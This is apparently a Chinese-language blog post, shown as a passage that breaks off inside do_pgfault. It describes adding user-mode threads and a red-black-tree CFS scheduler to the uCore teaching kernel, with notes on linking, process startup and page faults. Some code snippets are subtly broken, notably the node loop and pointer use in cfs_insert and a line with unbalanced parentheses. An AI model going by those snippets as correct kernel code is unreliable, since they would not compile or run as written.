lagrange's blog

what's dead may never die

0%

整体设计

整个hardCore的进程部分由uCore扩展而来,我们主要扩展的目标有以下几个:

  1. 实现对内核线程的支持,使得用户态可以使用多线程
  2. 扩展OS支持的调度算法:
    1. 基于红黑树实现linux2.6版本中经典进程调度器CFS
    2. stride调度器
    3. RR调度器
  3. 增加用户态的信号量支持,搭配内核线程在用户态实现生产者消费者,读者写者等经典线程同步算法
  4. 提高OS进程的可靠性,在用户态因为爆栈等错误退出的时候不会导致OS崩溃
  5. 实现top等用户命令,扩展shell功能支持用户态进程后台执行

当前已经实现了内核态进程以及CFS调度器,下文详细的阐述了这两个部分的实现过程,下一阶段主要想实现的内容就是信号量以及用户态程序的支持,从而构建一个完整的OS。

用户态内核进程实现

linux 实现参考

How Stack or memory is allocated for threads under the same process in Linux

The current ‘thread’ concept in Linux is the NPTL one. NPTL usesclone(), which wrapssys_clone(). Allocating a stack for a new ‘thread’ is handled in the user space (ie. libc), not in kernel (ie. Linux). A library can allocate a stack using the allocation of choice (eg.malloc) and then callclone()passing this address as the stack (of course, needs to pass the top of the allocated region, since stacks grow downwards on most platforms):

Unlikefork(),clone()allows the child process to share parts of its execution context with the calling process, such as the memory space, the table of file descriptors, and the table of signal handlers….

The main use ofclone()is to implement threads: multiple threads of control in a program that run concurrently in a shared memory space.

When the child process is created withclone(), it executes the functionfn(arg)

The child_stack argument specifies the location of the stack used by the child process …

If you want to learn more specific details, open the source of your distropthread_createimplementation and get reading.

For examplepthread_create.c:

1
2
3
4
5
int
__pthread_create_2_1 (newthread, attr, start_routine, arg)
...
struct pthread *pd = NULL;
int err = ALLOCATE_STACK (iattr, &pd);

andallocatestack.c:

1
2
3
4
5
# define ALLOCATE_STACK(attr, pd) allocate_stack (attr, pd, &stackaddr)
static int
allocate_stack (const struct pthread_attr *attr, struct pthread **pdp,
ALLOCATE_STACK_PARMS)
...

You’ll see that stack allocation has some whistles and bells, like caching and reusing stack regions, guard pages, but in the end is just a memory region allocated in user space.

uCore 实现

在 linux 中,thread 通过 clone 调用实现,但是分配栈空间是用户空间关心的事,比如使用 malloc 申请之类的。

在 uCore 中并没有实现用户态的 malloc,所以暂时无法使用 malloc 在堆区为一个新的进程开辟一个栈空间,但这并非就是无法实现进程。

于是我们换了另外一种方式就是挪用调用 clone 进程的栈空间。linux 默认为每个进程分配 1M 的栈空间,一旦某个进程调用 clone,我们将该调用进程 1M 的栈空间等分为 16 份,取出一块空闲的栈空间分配给该子线程。针对可能出现递归调用 phthread_create 的情况,不断向上找到第一个调用 clone,然后栈被分割成 16 份的进程,从该进程处获取栈空间。

图片

子线程退出时会向该进程归还所使用的栈空间,所以包含该第一个调用 clone 的进程在内(下文统一称为祖宗线程),同一时间进程里可以存在 16 个线程。

PCB 支持

在 PCB 中增加以下三个变量用于支持内核线程

Type name meaning
int is_thread 标志该进程是否是一个子线程
int stack_num 标志该子线程占用了父进程的哪一个栈帧,is_thread = 1 才有效
int [ ] stack[MAX_THREAD] 每个主进程能够开启 16 个线程(包括主线程(自己)在内),每个块为 0 表示该块的栈没有被占用,不为 0 表示被占用,且值是该子线程的 pid

特别说明只有祖宗线程和普通进程 is_thread 为 0,其他子线程该值都是 1。

clone 调用

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
int do_clone(void *(*fn)(void *), void *arg, void (*exit)(int))
{
int ret = -E_NO_FREE_PROC;
struct proc_struct *proc;
if (nr_process >= MAX_PROCESS)
goto fork_out;
ret = -E_NO_MEM;
// 新建一个空进程描述符
if ((proc = alloc_proc()) == NULL)
goto fork_out;
// 设置线程名称为 父线程名称-t
int i = 0;
for (i = 0; current->name[i] != '\0'; i++)
proc->name[i] = current->name[i];
proc->name[i] = '-';
proc->name[i + 1] = 't';
proc->name[i + 2] = '\0';
proc->is_thread = 1; //标志该进程是一个子线程
// 针对可能出现递归调用pthread_create的情况,找到不为线程的主进程
struct proc_struct *father = current;
while (father->is_thread)
father = father->parent;
// 如果不设置线程归属于调用clone的线程,直接指向主线程会导致子线程中没法调用join来等待
proc->parent = current;
// 在主线程里面找一块栈分配给该子线程
proc->stack_num = 1;
for (; proc->stack_num < MAX_THREAD; proc->stack_num++)
if (father->stack[proc->stack_num] == 0)
{
father->stack[proc->stack_num] = 1;
break;
}
assert(proc->stack_num != MAX_THREAD);
assert(current->wait_state == 0);
// 设置内核栈
if (setup_kstack(proc) != 0)
goto bad_fork_cleanup_proc;
// 文件系统直接指向父进程
if (copy_fs(CLONE_FS, proc) != 0)
goto bad_fork_cleanup_kstack;
// mm 直接指向父进程, 一个用户进程有1MB的栈空间
// 256页,一个线程给16页,包括原有的主线程的话,能开16个线程
if (copy_mm(CLONE_VM, proc) != 0)
goto bad_fork_cleanup_fs;
// !! 注意这个地址不是这个线程的地址,是上一个线程栈的栈底地址
// 给线程分配栈,一个进程16页
uint32_t thread_stack_top = USTACKTOP - (proc->stack_num) * 16 * PGSIZE;
// 预先给两页给新分配的线程
assert(pgdir_alloc_page(proc->mm->pgdir, thread_stack_top - PGSIZE, PTE_USER) != NULL);
assert(pgdir_alloc_page(proc->mm->pgdir, thread_stack_top - 2 * PGSIZE, PTE_USER) != NULL);
proc->tf = (struct trapframe *)(proc->kstack + KSTACKSIZE) - 1;
struct trapframe *tf = proc->tf;
memset(tf, 0, sizeof(struct trapframe));
tf->tf_cs = USER_CS;
tf->tf_ds = tf->tf_es = tf->tf_ss = USER_DS;
// 把栈往上抬4个字节,才开始放东西,否则栈会越界
// 先放exit的参数为0
*(uint32_t *)(thread_stack_top - 1 * sizeof(uint32_t)) = (uint32_t)0;
// 压入线程函数的参数地址
*(uint32_t *)(thread_stack_top - 2 * sizeof(uint32_t)) = (uint32_t)arg;
// 压入上一个函数的返回地址为 exit ,保证函数结束并没有显式调用 exit 时系统能帮助该线程退出。
*(uint32_t *)(thread_stack_top - 3 * sizeof(uint32_t)) = exit;
tf->tf_esp = thread_stack_top - 3 * sizeof(uint32_t);
// 设置 eip 指向当前函数开始执行
tf->tf_eip = fn;
tf->tf_eflags = FL_IF;
ret = 0;
tf->tf_regs.reg_eax = 0;
tf->tf_eflags |= FL_IF;
// context 在调度的时候会弹出 tf 内的寄存器,恢复程序执行
proc->context.eip = (uintptr_t)forkret;
proc->context.esp = (uintptr_t)(proc->tf);
bool intr_flag;
local_intr_save(intr_flag);
{
proc->pid = get_pid();
hash_proc(proc);
set_links(proc);
}
local_intr_restore(intr_flag);
wakeup_proc(proc);
// 重新设置父线程的栈被该子线程占用
father->stack[proc->stack_num] = proc->pid;
ret = proc->pid;
fork_out:
return ret;
bad_fork_cleanup_fs: //for LAB8
put_fs(proc);
bad_fork_cleanup_kstack:
put_kstack(proc);
bad_fork_cleanup_proc:
kfree(proc);
goto fork_out;
}

注意因为用户有可能不会在线程执行的函数结束返回时调用 exit,所以 clone 的一个任务就是帮助用户将线程栈栈底的返回地址设置为 sys_exit (不是直接 do_exit 因为该线程执行在用户态,只有通过系统调用才能执行内核态代码)
最后的线程栈栈帧如图所示

图片

祖宗线程 exit 时守护

若祖宗线程没有调用 join 来等待子线程结束工作,祖宗线程会直接退出,虽然这样内存空间的引用计数不为 0,不会释放他们共用的内存空间,剩余线程还能继续执行,但是所有栈的分配信息都存在祖宗线程的 PCB 表中,如果祖宗线程一旦释放,子进程再想调用 phthread_create 新建子进程会导致失败。于是必须在祖宗线程调用 sys_exit 时守护所有子线程退出后祖宗线程才能退出。

1
2
3
4
5
6
7
8
static int
sys_exit(uint32_t arg[]) {
int error_code = (int)arg[0];
if (is_ancestral_thread(current)) //祖宗进程只有在所有子线程全部释放后才能退出
while (current_have_kid()) //只要有儿子就等着
do_wait(0, NULL);
return do_exit(error_code);
}

线程一致性维护

linux 上的线程就是基于轻量级进程, 由用户态的 pthread 库实现的.使用 pthread 以后, 在用户看来, 每一个 task_struct 就对应一个线程, 而一组线程以及它们所共同引用的一组资源就是一个进程。但是, 一组线程并不仅仅是引用同一组资源就够了, 它们还必须被视为一个整体。当”进程”收到一个致命信号(比如由于段错误收到 SIGSEGV 信号), 对应的这一组 task_struct 将全部退出。这是 POSIX 对线程实现提出的要求,如果某个线程”挂”了, 整个进程还在若无其事地运行着, 可能会出现很多的不一致状态. 进程将不是一个整体, 而线程也不能称为线程。

在 uCore 中我们也实现了该线程的一致性

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
case T_PGFLT:  //page fault
if ((ret = pgfault_handler(tf)) != 0) {
print_trapframe(tf);
if (current == NULL) {
panic("handle pgfault failed. ret=%d\n", ret);
}
else {
if (trap_in_kernel(tf)) {
panic("handle pgfault failed in kernel mode. ret=%d\n", ret);
}
cprintf("killed by kernel.\n");
// panic("handle user mode pgfault failed. ret=%d\n", ret);
kill_all_thread();
}
}
break;

比如有一个线程缺页异常的话,对应的这组进程都会被杀死。

CFS进程调度实现

其他两个调度器的实现比较简单,这里主要研究CFS调度器是如何实现的

CFS调度器介绍

cfs 定义了一种新的模型,它给 cfs_rq(cfs的run queue)中的每一个进程安排一个虚拟时钟,vruntime。如果一个进程得以执行,随着时间的增长(也就是一个个tick的到来),其vruntime将不断增大。没有得到执行的进程vruntime不变。而调度器总是选择vruntime跑得最慢的那个进程来执行。这就是所谓的“完全公平”。为了区别不同优先级的进程,优先级高的进程vruntime增长得慢,以至于它可能得到更多的运行机会。

如果分配给进程的运行时间不等于实际运行的时间时:CFS的思想就是让每个调度实体的vruntime增加速度不同,权重越大的增加的越慢,这样高优先级进程就能获得更多的cpu执行时间,而vruntime值较小者也得到执行。

每一个进程或者调度组都对应一个调度的实体,每一个进程都通过调度实体与CFS运行对列建立联系,每次进行CFS调度的时候都会在CFS运行对列红黑树中选择一个进程(vruntime值较小者)。cfs_rq代表CFS运行对列,它可以找到对应的红黑树。进程task_struct ,可以找到对应的调度实体。调度实体sched_entity对应运行对列红黑树上的一个节点。

调度器实现

运行队列中的进程/线程会频繁进行插入和删除。为了效率考虑,CFS调度队列我们需要使用红黑树来实现,每次选择最小vruntime的节点执行(即选择这颗红黑树上的最左节点)将其从这颗红黑树中删除,调度到CPU上执行。因为C语言中没有提供面向对象的编程方法,我们借用linux内核中提供的红黑树的基础库来实现我们自己的cfs红黑树。简单介绍一下linux内核里的红黑树。

Linux有很多地方用到了红黑树,比如高精度计时器使用红黑树树组织定时请求,EXT3文件系统也使用红黑树树来管理目录,虚拟存储管理系统也有用红黑树树进行VMAs(Virtual Memory Areas)的管理。Linux内核红黑树的实现与传统的实现方式有些不同,它对针对内核对速度的需要做了优化。每一个rb_node节点是嵌入在用RB树进行组织的数据结构中,而不是用rb_node指针进行数据结构的组织。对于CFS运行队列这颗红黑树的节点 cfs_node,我们只要在里面内嵌一个 rb_node 节点再加一个指向该进程PCB的指针,我们就可以利用linux提供的红黑树操作函数来封装出一个我们自己的CFS调度队列。

对于一个挂在CFS队列里面的进程,我们需要实现的方法有

1
2
3
4
5
6
7
8
9
10
11
12
13
14
#ifndef KERN_SCHEDULE_CFS_RBTREE_H
#define KERN_SCHEDULE_CFS_RBTREE_H
#include
struct cfs_node
{
struct rb_node node;
struct proc_struct *proc;
};
struct cfs_node *cfs_search(struct rb_root *root, struct proc_struct *proc);
int cfs_insert(struct rb_root *root, struct proc_struct *proc);
void cfs_node_free(struct cfs_node *node);
struct proc_struct * cfs_find_min(struct rb_root *root);
int compare_cfs_node(struct proc_struct *a, struct proc_struct *b);
#endif

一个节点的插入和删除,找最小(就是找最左子节点),还有节点值的大小比较。这里值得关注的函数就是节点值大小比较。在 linux 中的红黑树中,若两个节点的 value 大小相等会放弃插入,但是连续插入的两个 vruntime 很可能相同,针对这种情况,重新规定红黑树的排序规则

vruntime 不同时比较 vruntime ,vruntime大者大。vruntime 相同时比较 pid ,pid大者大.   因为树里面不可能有两个相同的进程,所以该排序可以保证线序关系。

下面简单的去实现这个红黑树节点的方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
int compare_cfs_node(struct proc_struct *a, struct proc_struct *b)
{
if (a->vruntime != b->vruntime)
{
if (a->vruntime > b->vruntime)
return 1;
else
return -1;
}
else
{
if (a->pid > b->pid)
return 1;
else
return -1;
}
return 0;
}
struct cfs_node *cfs_search(struct rb_root *root, struct proc_struct *proc)
{
struct rb_node *node = root->rb_node;
while (node)
{
struct cfs_node *data = container_of(node, struct cfs_node, node);
if (data->proc->pid == proc->pid)
return data;
if (compare_cfs_node(data->proc, proc))
node = node->rb_left;
else
node = node->rb_right;
}
return NULL;
}
int cfs_insert(struct rb_root *root, struct proc_struct *proc)
{
struct cfs_node *data = (struct cfs_node *)kmalloc(sizeof(struct cfs_node));
data->proc = proc;
struct rb_node **new = &(root->rb_node), *parent = NULL;
/* Figure out where to put new node */
while (new)
{
struct cfs_node this = container_of(new, struct cfs_node, node);
int result = compare_cfs_node(data->proc, this->proc);
parent = *new;
if (result < 0)
new = &((*new)->rb_left);
else if (result > 0)
new = &((*new)->rb_right);
else
return 0;
}
/* Add new node and rebalance tree. */
rb_link_node(&data->node, parent, new);
rb_insert_color(&data->node, root);
return 1;
}
struct proc_struct *cfs_find_min(struct rb_root *root)
{
struct rb_node *node = root->rb_node;
if (node == NULL)
return NULL;
while (node->rb_left)
node = node->rb_left;
struct cfs_node *data = container_of(node, struct cfs_node, node);
return data->proc;
}
void cfs_node_free(struct cfs_node *node)
{
if (node != NULL)
{
node->proc = NULL;
kfree(node);
node = NULL;
}
}

下面开始实现CFS调度器

首先是调度器初始化函数, 初始化红黑树根节点,并设置调度队列里面的进程数量为0

1
2
3
4
5
6
7
static void
cfs_init(struct run_queue *rq)
{
  list_init(&(rq->run_list));
  rq->cfs_rb_tree = RB_ROOT;
  rq->proc_num = 0;
}

之后是插入进程,将进程插入红黑树,并且增加该进程里面的进程数量

1
2
3
4
5
6
7
8
9
static void
cfs_enqueue(struct run_queue *rq, struct proc_struct *proc)
{
  cfs_insert(&(rq->cfs_rb_tree), proc);
  if (proc->time_slice == 0 || proc->time_slice > rq->max_time_slice)
    proc->time_slice = rq->max_time_slice;
  proc->rq = rq;
  rq->proc_num++;
}

然后是把一个待运行的进程从运行队列里面出队,根据PCB找到CFS节点数据结构的位置。销毁创建的CFS节点,减少进程计数。

1
2
3
4
5
6
7
8
9
10
11
static void
cfs_dequeue(struct run_queue *rq, struct proc_struct *proc)
{
  struct cfs_node *data = cfs_search(&(rq->cfs_rb_tree), proc);
  if (data)
  {
    rb_erase(&data->node, &(rq->cfs_rb_tree));
    cfs_node_free(data);
    rq->proc_num--;
  }
}

然后是每一次时钟中断的调用,这里是我们实现的时候与 linux 实现不一样的地方。在标准linux 的实现中,若当前运行的 proc 的 vruntime 已经不是队列里面最小的了(实际上会导致频繁调度,所以一般设置一个阈值)超过这个限制会直接触发调度,但是我们为了简单和一定程度上的效率考虑只是通过 vruntime 进行选择,而不是使用 vruntime 进行抢占调度。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
static void
cfs_proc_tick(struct run_queue *rq, struct proc_struct *proc)
{
  // 实际上CFS的实现:若 proc->vruntime 已经不是队列里面最小的了(实际上会导致频繁调度,所以一般设置一个阈值)
  // 超过这个限制会直接触发调度
  // 此时的进程不在红黑树中,修改 proc->vruntime 不会破坏红黑树的性质。 但是还是需要完善上述 CFS
  // 仍有运行时间则减少其运行时间,计算虚拟运行时间
  assert(proc->cfs_prior != 0);
  proc->vruntime += proc->cfs_prior;
  if (proc->time_slice > 0)
    proc->time_slice--;
  // 时间片用完则标记该进程需要调度
  if (proc->time_slice == 0)
    proc->need_resched = 1;
}

对一些问题的研究

用户态进程是如何退出的

以 stackOverflow.c 这个程序为例, 在编译的时候总共涉及 gcc 的调用和 ld 的链接操作

1
2
gcc -Iuser/ -fno-builtin -fno-PIC -Wall -ggdb -m32 -gstabs -nostdinc  -fno-stack-protector -Ilibs/ -Iuser/include/ -Iuser/libs/ -c user/stackOverFlow.c -o obj/user/stackOverFlow.o
ld -m elf_i386 -nostdlib -T tools/user.ld -o obj/__user_stackOverFlow.out obj/user/libs/panic.o obj/user/libs/syscall.o obj/user/libs/ulib.o obj/user/libs/semaphore.o obj/user/libs/initcode.o obj/user/libs/file.o obj/user/libs/stdio.o obj/user/libs/dir.o obj/user/libs/umain.o obj/user/libs/pthread.o obj/user/libs/proc.o obj/libs/rbtree.o obj/libs/string.o obj/libs/printfmt.o obj/libs/hash.o obj/libs/rand.o obj/user/stackOverFlow.o

之所以选这个程序是因为简单,使用 objdump 反汇编第一条 gcc 编译指令执行完毕生成的 stackOverFlow.o 文件的 text 段如下所示:
注意现在还没有到链接的阶段,所有 text 段代码的起始位置都是 0 地址处:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Disassembly of section .text:
00000000 <loop>:
0: f3 0f 1e fb endbr32
4: 55 push %ebp
5: 89 e5 mov %esp,%ebp
7: 83 ec 08 sub $0x8,%esp
a: e8 fc ff ff ff call b <loop+0xb>
f: 90 nop
10: c9 leave
11: c3 ret
00000012 <main>:
12: f3 0f 1e fb endbr32
16: 55 push %ebp
17: 89 e5 mov %esp,%ebp
19: 83 e4 f0 and $0xfffffff0,%esp
1c: e8 fc ff ff ff call 1d <main+0xb>
21: b8 00 00 00 00 mov $0x0,%eax
26: c9 leave
27: c3 ret

下一条链接指令会将 user/lib 下的所有 .o 文件与 stackOverFlow.o 一起进行链接操作
其中链接的 obj/user/libs/initcode.o 是一段汇编代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
.text
.globl _start
_start:
# set ebp for backtrace
movl $0x0, %ebp
# load argc and argv
movl (%esp), %ebx
lea 0x4(%esp), %ecx

# move down the esp register
# since it may cause page fault in backtrace
subl $0x20, %esp
# save argc and argv on stack
pushl %ecx
pushl %ebx
# call user-program function
call umain
1: jmp 1b

结合链接脚本中的ENTRY(_start)可知在链接完成后 initcode.o 是最先被执行的,该段汇编指令调用了 umain 函数,定义在 umain.o 里。
umain 打开了输入输出流两个文件描述符,并调用函数 main (注意:umain 上面的 main 函数只是声明,在链接的时候会把 stackOverFlow.o 里面的 main 函数实现给链接上,main 函数执行完成后 umain 调用系统调用 exit 退出

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
int main(int argc, char *argv[]);
static int
initfd(int fd2, const char *path, uint32_t open_flags) {
int fd1, ret;
if ((fd1 = open(path, open_flags)) < 0) {
return fd1;
}
if (fd1 != fd2) {
close(fd2);
ret = dup2(fd1, fd2);
close(fd1);
}
return ret;
}
void
umain(int argc, char *argv[]) {
int fd;
if ((fd = initfd(0, "stdin:", O_RDONLY)) < 0) {
warn("open <stdin> failed: %e.\n", fd);
}
if ((fd = initfd(1, "stdout:", O_WRONLY)) < 0) {
warn("open <stdout> failed: %e.\n", fd);
}
int ret = main(argc, argv);
exit(ret);
}

截取几段链接完成后的反汇编代码

1
2
3
4
5
6
7
8
9
10
11
Disassembly of section .text:
00800020 <__panic>:
#include <stdio.h>
#include <ulib.h>
#include <error.h>
void
__panic(const char *file, int line, const char *fmt, ...) {
800020: f3 0f 1e fb endbr32
800024: 55 push %ebp
800025: 89 e5 mov %esp,%ebp
800027: 83 ec 18 sub $0x18,%esp

可以看到代码段真如 ld 脚本规定的从 0x00800020 地址处开始

1
2
3
4
5
6
7
8
9
10
11
12
0080066b <_start>:
.text
.globl _start
_start:
# set ebp for backtrace
movl $0x0, %ebp
80066b: bd 00 00 00 00 mov $0x0,%ebp
# load argc and argv
movl (%esp), %ebx
800670: 8b 1c 24 mov (%esp),%ebx
lea 0x4(%esp), %ecx
800673: 8d 4c 24 04 lea 0x4(%esp),%ecx

最后操作系统在执行这段代码的时候会根据 elf 的格式将 eip 设置为 0x0080066b 从这开始执行。

为何代码不从 0 地址开始

The stack, which is usually quite small but could grow quite dramatically in some occasions. The stack grows down, and when the stack is full, we really want the process to predictably crash rather than overwriting some data. So there had to be a wide area for the stack, with, at the low end of that area, an unmapped page. And lo! There is an unmapped page at address zero, to catch null pointer dereferences. Hence it was defined that the stack would get the first 128 MB of address space, except for the first page. This means that the code had to go after those 128 MB, at an address similar to 0x080xxxxx.

As Michael points out, “losing” 128 MB of address space was no big deal because the address space was very large with regards to what could be actually used. At that time, the Linux kernel was limiting the address space for a single process to 1 GB, over a maximum of 4 GB allowed by the hardware, and that was not considered to be a big issue.

第一个用户进程 sh

第一个用户进程是从int pid = kernel_thread(user_main, NULL, 0);而来。

1
2
3
4
5
6
7
8
9
10
11
int
kernel_thread(int (*fn)(void *), void *arg, uint32_t clone_flags) {
struct trapframe tf;
memset(&tf, 0, sizeof(struct trapframe));
tf.tf_cs = KERNEL_CS;
tf.tf_ds = tf.tf_es = tf.tf_ss = KERNEL_DS;
tf.tf_regs.reg_ebx = (uint32_t)fn;
tf.tf_regs.reg_edx = (uint32_t)arg;
tf.tf_eip = (uint32_t)kernel_thread_entry;
return do_fork(clone_flags | CLONE_VM, 0, &tf);
}

送了这个即将执行的 user_main 函数一个内核栈帧和一个 kernel_thread_entry 函数(该函数定义 user_main 执行完成后会自动调用 do_wait) 然后就把 user_main 进程给 fork 出来了(此时还在内核态)。
最后 user_main 进程执行了 user_main 函数,引发一个中断调用 exec,把这个进程掏空,该进程变成了进程 sh ,注意在从文件系统载入代码的 load_icode 函数中,在中断栈帧中把 user_main 的段子换成了用户态的段子,只要中断一返回,该进程回到了用户态

虽然上面定义了 user_main 执行完成后会自动调用 do_wait ,但一个 exec 调用过后, eip 指针的值已经被修改,sh 已经和 kernel_thread_entry 没关系了。 所以最后 sh 若要退出需要通过中断调用(用户进程也没法直接执行 do_wait), 具体如何进行的中断调用仍需要研究。

对 top 指令的结果分析

图片

进程数量等于 os 内的全局变量 nr_process 这个变量包含了 idle 进程所以总共 4 个没问题。

init 进程从其创建,第一次执行 do_wait 的时候,就因为其有 user_main(该进程创造 sh 后结束) 这个进程而陷入了 sleep ,只要其子进程(sh)不死(就是变 Zombie,sleep 都没用),永远不会唤醒该 init 进程来回收资源(其他父线程托孤的时候可能唤醒 init)。

1
2
3
4
5
6
7
8
9
10
11
12
while (do_wait(0, NULL) == 0) {
schedule();
}
if (haskid) {
current->state = PROC_SLEEPING;
current->wait_state = WT_CHILD;
schedule();
if (current->flags & PF_EXITING) {
do_exit(-E_KILLED);
}
goto repeat;
}

idle 的调度是被特判过的, 运行队列里面没有 idleproc , OS 在没有进程可供调度的时候选择进程 idleproc,自然其 vruntime 不会被计算

1
2
3
4
5
6
7
8
9
static void
sched_class_proc_tick(struct proc_struct *proc) {
if (proc != idleproc) {
sched_class->proc_tick(rq, proc);
}
else {
proc->need_resched = 1;
}
}

sh 是在等待输入的函数dev_stdin_read主动调用schedule()放弃时间片,所以 在间隔两次输入top指令的中间,sh 一直在等待输入,并没有被调度,所以两次间隔后 idle 的调度次数会巨多因为除了 idle ,ucore 没有其他进程可供调度,但 vruntime 是 0(因为特判),sh 的 vruntime 可能会有小幅 提升因为调用了 top ,中间处理会给 sh 时间,但一旦 top 开始执行, sh 又会因为等 top 执行完毕被挂起,top 执行完成后又在等输入。。。。

对用户栈的研究


每个用户进程都设置了用户栈为,栈顶是 USTACKTOP - 1 (第一个地址不是),栈大小是 USTACKSIZE 。调用 mm_mmap 函数建立用户栈的 vma 结构,明确用户栈的位置在用户虚空间的顶端,大小为 256 个页,即 1MB。但这个只是设置了 vma 。下面调用 pgdir_alloc_page 分配了 4 页(16KB)的栈空间给用户。

1
2
3
4
5
6
7
8
vm_flags = VM_READ | VM_WRITE | VM_STACK;
if ((ret = mm_map(mm, USTACKTOP - USTACKSIZE, USTACKSIZE, vm_flags, NULL)) != 0) {
goto bad_cleanup_mmap;
}
assert(pgdir_alloc_page(mm->pgdir, USTACKTOP-PGSIZE , PTE_USER) != NULL);
assert(pgdir_alloc_page(mm->pgdir, USTACKTOP-2*PGSIZE , PTE_USER) != NULL);
assert(pgdir_alloc_page(mm->pgdir, USTACKTOP-3*PGSIZE , PTE_USER) != NULL);
assert(pgdir_alloc_page(mm->pgdir, USTACKTOP-4*PGSIZE , PTE_USER) != NULL);

一旦这 4KB 的栈被用完了,那么就会引起缺页异常。

1
2
3
4
5
6
7
struct vma_struct *vma = find_vma(mm, addr);
if (vma == NULL || vma->vm_start > addr) {
cprintf("not valid addr %x, and can not find it in vma\n", addr);
goto failed;
}
ptep = get_pte(mm->pgdir, addr, 1))
pgdir_alloc_page(mm->pgdir, addr, perm)

因为 vma 里写的是 1MB 空间,实际只分配给了 16KB ,缺页的时候只要地址在 1MB 的范围内,那么 通过缺页的地址是找得到对应的 vma 的,说明这个是个合法地址,os 会自动根据缺页地址新建页表项并分配 page 。当栈的使用超过 1MB,就会找不到 vma 直接报错,这个行为目前会直接崩掉内核,可用考虑后续的优化。

时钟中断

1
2
3
4
5
//设置时钟每秒中断100次
outb(IO_TIMER1, TIMER_DIV(100) % 256);
outb(IO_TIMER1, TIMER_DIV(100) / 256);
// 通过中断控制器使能时钟中断
pic_enable(IRQ_TIMER);

每 1s 中断 100 次则一个时间片的时长为 10ms , usleep(100) 睡眠 1s。

Lab3

do_pgfault 之前

当程序访问内存遇上特殊情况时,CPU 会执行第十四号中断处理程序——缺页处理程序来处理。

特殊情况如下

  1. 写入一个存在物理页的虚拟页——写时复制。
  2. 读写一个不存在物理页的虚拟页——缺页。
  3. 不满足访问权限。

当程序触发缺页中断时,CPU 会把产生异常的线性地址存储在 CR2 寄存器中,并且把页访问异常错误码保存在中断栈中。

其中,页访问异常错误码的位 0 为 1 表示对应物理页不存在;位 1 为 1 表示写异常;位 2 为 1 表示访问权限异常。

中断处理机制

一直到do_pgfault的函数调用链为

trap–> trap_dispatch–>pgfault_handler–>do_pgfault

首先是在 trap.c 中中断向量表初始化的时候,将 vectors.S 中的所有跳转到__alltraps 的函数作为中断处理程序填写到 idt 表中,并设置中断寄存器 IDT。

完成该操作后,所有的中断会带着中断的描述向量值跳转到 __alltraps 中,这段汇编会进行中断现场的保存和恢复,并建立一个中断栈帧,最后带着栈帧跳转到 trap.c 中的 trap 函数,trap 函数直接调用 trap_dispatch(并传递该栈帧),trap_dispatch 函数包含了一个 case 语句,根据中断号调用 os 中不同的函数进行处理。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
vector254:
pushl $0
pushl $254
jmp __alltraps

static struct gatedesc idt[256] = {{0}};

static struct pseudodesc idt_pd = {
sizeof(idt) - 1, (uintptr_t)idt
};

void
idt_init(void) {
extern uintptr_t __vectors[];
int i;
for (i = 0; i < sizeof(idt) / sizeof(struct gatedesc); i ++) {
SETGATE(idt[i], 0, GD_KTEXT, __vectors[i], DPL_KERNEL);
}
lidt(&idt_pd);
}

do_pgfault

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
int do_pgfault(struct mm_struct *mm, uint32_t error_code, uintptr_t addr) {
int ret = -E_INVAL;
// 获取触发pgfault的虚拟地址所在虚拟页
struct vma_struct *vma = find_vma(mm, addr);

pgfault_num++;
// 如果当前访问的虚拟地址不在已经分配的虚拟页中
if (vma == NULL || vma->vm_start > addr) {
cprintf("not valid addr %x, and can not find it in vma\n", addr);
goto failed;
}
// 检测错误代码。这里的检测不涉及特权判断。
switch (error_code & 3) {
default:
// 写,同时存在物理页,则写时复制
// 需要注意的是,default会执行case2的代码,也就是判断是否有写权限。
case 2:
// 读,同时不存在物理页
// 同时如果当前操作是写入,但所在虚拟页不允许写入
if (!(vma->vm_flags & VM_WRITE)) {
cprintf("do_pgfault failed: error code flag = write AND not present, but the addr's vma cannot write\n");
goto failed;
}
break;
case 1: /* error code flag : (W/R=0, P=1): read, present */
// 读,同时存在物理页。那就不可能会调用page fault,肯定哪里有问题,直接failed
cprintf("do_pgfault failed: error code flag = read AND present\n");
goto failed;
case 0: /* error code flag : (W/R=0, P=0): read, not present */
// 写,同时不存在物理页面
// 如果当前操作是读取,但所在虚拟页不允许读取或执行
if (!(vma->vm_flags & (VM_READ | VM_EXEC))) {
cprintf("do_pgfault failed: error code flag = read AND not present, but the addr's vma cannot read or exec\n");
goto failed;
}
}
// 设置页表条目所对应的权限
uint32_t perm = PTE_U;
if (vma->vm_flags & VM_WRITE) {
perm |= PTE_W;
}
addr = ROUNDDOWN(addr, PGSIZE);
ret = -E_NO_MEM;
pte_t *ptep=NULL;

/* LAB3 EXERCISE 1: YOUR CODE */
// 查找当前虚拟地址所对应的页表项
// create 是 1,查找对应的页表项,页目录下找不到该页表则新建一个页表
// 返回该页表的地址,地址为空说明找不到页表地址,直接返回failed
if ((ptep = get_pte(mm->pgdir, addr, 1)) == NULL) {
cprintf("get_pte in do_pgfault failed\n");
